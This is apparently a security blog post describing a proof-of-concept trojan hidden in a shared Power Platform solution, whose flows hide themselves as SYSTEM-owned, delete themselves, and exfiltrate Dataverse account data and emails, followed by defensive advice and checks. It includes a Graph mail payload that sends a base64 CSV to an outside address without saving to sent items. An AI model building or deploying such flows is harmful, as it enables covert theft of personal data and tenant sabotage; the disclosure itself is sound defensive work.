The spike is the installer of the trojan, in theory it would be included in a solution that someone downloads (a demo or tool shared by the community as an example). Within the solution it will need a Dataverse action (to mask the trojans need for it), and a connection to send out the data. If the dlp policy isn't managed a http action could be used. The easiest is the Outlook connector, but the best is the Office 365 Groups. Why the last one, well the v1 of the Office 365 Groups http action accidentally exposed the entire graph api (so it can call Outlook/SharePoint/OneDrive/O365 Users/Teams and more endpoints). It has been removed by Microsoft and replace with v2, but if you have the action you can still use it (and copy and paste to new solutions).
**What it Does**
First it copies the connection references used. These new references are now only visible hidden in the default solution.
Then it creates a new flow (with the new connection references), changes the owner, and turns it on. The scary part here is that we can change the owner to 'SYSTEM', which all components created by the platform are owned by. This means our flow will be very hard to locate, as it will not appear in your flows or within the original solution.
Now the Spike job is done it deletes itself. The new flow (the Control) is now totally separated from the original solution, so even if you delete it after you have finished with it the trojan will not be deleted.
## 2. The Control
The Control flow runs on a schedule (ideally out of business hours), its job is to create the Payload flow and that's it.
**What it Does**
Very similar to the Spike, it creates a new flow, changes owner to 'SYSTEM' and then turns it on.
_A very simple flow and easy not to realise its impact_
## 3. The Payload
The Payload flow could do almost anything, and is only limited to the connections created in the original Solution.
**What it does**
<u>Example 1 - Steal Account Data</u>
As Dataverse uses the Common Data Model we know about the standard table schema. A good table to target is the 'Accounts' table, as this has PI data like name, address, telephone number.
- The flow grabs all of the data with a list rows
- Sends Email using Office 365 Groups HTTP action
- Deletes itself

The Office 365 Groups HTTP allows some extra functionality, the key being to not save to the sent folder (so you will never know your Outlook account was used).
```
{
"message": {
"subject": "sync",
"body": {
"contentType": "Text",
"content": "test"
},
"toRecipients": [
{
"emailAddress": {
"address": "yourRandomEmail@email.com"
}
}
],
"attachments": [
{
"@odata.type": "#microsoft.graph.fileAttachment",
"name": "data.csv",
"contentType": "text/plain",
"contentBytes": "@{base64(body('Create_CSV_table'))}"
}
]
},
"saveToSentItems": "false"
}
```
<u>Example 2 - Turn off all flows as DLP violation</u>
This requires an elevated security role (System Admin or System Customiser). You could delete all the flows instead, but a backup will normally be available, but if we just switched everything off and flagged as because of the DLP, that would cause more confusion.

<u>Example 3 - Steal Emails</u>
This one leverages the other connector required, Office 365 Groups or Outlook. It loops over the targets emails and sends them on to you.

<u>And More</u>
You are only limited by the connection and your imagination, but just few are:
- Delete meetings
- Send approval emails
- Modify records like setting tasks to complete
- Downloading OneDrive files
- Downloading SharePoint files/lists
- Reading Teams
- Changing DLP
- Deleting Environments
---
## How To Fix
Call out here, this is not Microsoft fault, they have created a powerful platform that enables us developers to create amazing solutions. So its upto us to protect ourselves. First we need to treat Power Platform solutions like exe and VB files. Don't just download and run.
- Is the source trusted?
- What the flow does, what connectors does it use?
- Don't turn any flows on until you have looked?
- Be wary of Office 365 Groups connector
- Never install in prod (including Default).
- If you are an Environment Admin (or even worst Global Admin) don't install any solutions unless full code review
- Use scanning software (like [AutoReview](https://pa-autoreview.weebly.com/))
Scanning software allows you to see the contents of the solution, connection references and what the flow does without having to import it:
Another one to be aware of is tracked properties, as it's a great way to hide values in flows.
```
actions('Sync_Value')?['TrackedProperties']?['table']
```
Also consider your strategy for CDM tables, as the scheme is public it might not be best place for sensitive data.
## Checks
If you are worried this could have happened check your connections, as this will show which flows use it, if you spot an unusual flow investigate or just delete the connection.
Also look in the default environment for anything owned by SYSTEM that is not managed.

---
And here's the video demoing the Steal Accounts Example:
{% embed https://youtu.be/iwsADqjyv1A %}
- Turn on flow in random solution
- Flow runs and then disappears
- New flow named System owned by SYSTEM appears
- After minute System runs
- New flow named Azure_Sync appears
- Azure_Sync runs and then disappears
- Email with account data arrives | wyattdave |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.